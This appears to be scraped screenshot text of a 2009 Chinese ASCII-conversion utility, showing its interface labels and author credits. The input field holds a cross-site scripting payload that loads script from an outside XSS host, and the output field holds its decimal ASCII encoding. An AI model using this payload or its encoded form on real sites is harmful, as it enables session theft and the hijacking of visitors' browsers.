 ASCII码转换器
本软件将字符与ASCII码相互转换！欢迎使用！
请输入字符或相应的ASCII码
<script src=http://xss.re/5095></script>
输入的若为ASCII码，请以西文逗号隔开！末尾无须加逗号，并
且输入的内容尽量不要太多，否则出错！
转换后
9,13,10,60,115,99,114,105,112,116,32,115,114,99,
61,104,116,116,112,58,47,47,120,115,115,46,114,1
01,47,53,48,57,53,62,60,47,115,99,114,105,112,11
6,62
字符->ASCII
ASCII->字符
转换
清空
退出
http://blog.sina.com.cn/xucongli1989
尘絮缘制作@2009.10.12==QQ==858999876